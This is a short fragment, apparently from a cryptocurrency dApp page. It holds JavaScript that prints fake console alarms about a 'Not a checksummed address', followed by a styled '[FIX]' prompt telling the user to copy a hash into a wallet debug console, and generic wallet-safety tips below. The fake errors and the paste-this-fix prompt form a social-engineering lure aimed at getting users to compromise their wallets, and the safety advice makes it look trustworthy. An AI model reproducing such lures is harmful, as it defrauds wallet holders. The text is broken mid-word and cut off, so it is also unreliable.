
  console.warn("Anomaly detected at 0xc5ecb9
d inside Not a checksummed address");

  console.error("CRITICAL ERROR: Manual patc
h required for Not a checksummed address");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. Always verify the
smart-contracts contract address on a trusted block
explorer before confirming any call. Experts suggest
clearing your browser’s cache for the specific site to fix
persistent UI bugs. Always keep a small reserve of the
native gas token in your wallet to cover unexpected fee